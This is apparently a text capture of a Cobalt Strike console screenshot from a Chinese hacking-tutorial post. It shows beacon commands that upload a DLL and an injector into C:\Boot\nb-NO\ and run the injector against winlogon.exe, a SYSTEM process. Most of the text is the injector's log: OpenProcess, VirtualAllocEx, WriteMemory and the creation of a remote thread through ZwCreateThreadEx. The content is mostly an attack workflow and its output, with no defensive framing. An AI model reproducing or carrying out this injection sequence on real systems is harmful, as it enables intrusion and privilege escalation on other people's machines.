 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
test SYSTEM * winlogon.exe 480 x64 23s
test powershell.exe 2384 x86 98ms
test SYSTEM * werfault.exe 3096 x64 212ms
操作日志X 凭据信息X Beacon X 文件下载X X
[+] host called home, sent: 26 bytes
[+] host called home, sent: 46 bytes
[+] host called home, sent: 25 bytes
[+] host called home, sent: 31 bytes
beacon> upload C:\Users\Administrator\Desktop\1.dll (C:\Boot\nb-NO\1.dll)
[*] Tasked beacon to upload C:\Users\Administrator\Desktop\1.dll as C:\Boot\nb-NO\1.dll
[+] host called home, sent: 17470 bytes
beacon> upload C:\Users\Administrator\Desktop\InjectDll.exe (C:\Boot\nb-NO\InjectDll.exe)
[*] Tasked beacon to upload C:\Users\Administrator\Desktop\InjectDll.exe as C:\Boot\nb-NO\InjectDll.exe
[+] host called home, sent: 418374 bytes
beacon> shell C:\Boot\nb-NO\InjectDll.exe 480 C:\Boot\nb-NO\1.dll
[*] Tasked beacon to run: C:\Boot\nb-NO\InjectDll.exe 480 C:\Boot\nb-NO\1.dll
[+] host called home, sent: 82 bytes
[+] received output:
[*] Open CurrentProcessToken Successfully!,TokenHandle is:64
[*] LookupPrivilegeValue Successfully!
[√] ALL_ASSIGNED!
****************************************************************************
[*] OpenProcess Successfully!
[*] VirtualAllocEx Successfully!
[*] WriteMemory Successfully!
[*] Load ntdll.dll Successfully!
[*] Get LoadLibraryA Address Successfully! Address is d4a930b0
[*] Get ZwCreateThreadEx Address Successfully! Address is d6ba10f0
[*] Please wait for a moment in the process of injection:
[!] Error:Enum modules failed to detect if there is an injected DLL module,error is 24
[!] Enum Error!
[√] Creat RemoteThread Successfully! RemoteThread Id is a0
HACK学习呀